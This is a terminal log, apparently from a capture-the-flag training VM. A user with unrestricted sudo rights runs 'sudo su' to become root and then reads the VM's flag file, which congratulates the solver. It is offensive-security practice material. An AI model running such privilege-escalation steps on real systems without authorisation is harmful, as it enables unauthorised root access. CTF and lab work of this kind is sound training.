 anne@bsides2018:~$ id
uid=1003(anne) gid=1003(anne) groups=1003(anne),27(sudo)
anne@bsides2018:~$
anne@bsides2018:~$ sudo -l
Matching Defaults entries for anne on this host:
    env_reset, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User anne may run the following commands on this host:
    (ALL : ALL) ALL
anne@bsides2018:~$
anne@bsides2018:~$ sudo su
root@bsides2018:/home/anne#
root@bsides2018:/home/anne# id
uid=0(root) gid=0(root) groups=0(root)
root@bsides2018:/home/anne#
root@bsides2018:/home/anne# whoami
root
root@bsides2018:/home/anne#
root@bsides2018:/home/anne# cat /root/flag.txt
Congratulations!
If you can read this, that means you were able to obtain root permissions on this VM.
You should be proud!
There are multiple ways to gain access remotely, as well as for privilege escalation.
Did you find them all?
@abatchy17
root@bsides2018:/home/anne#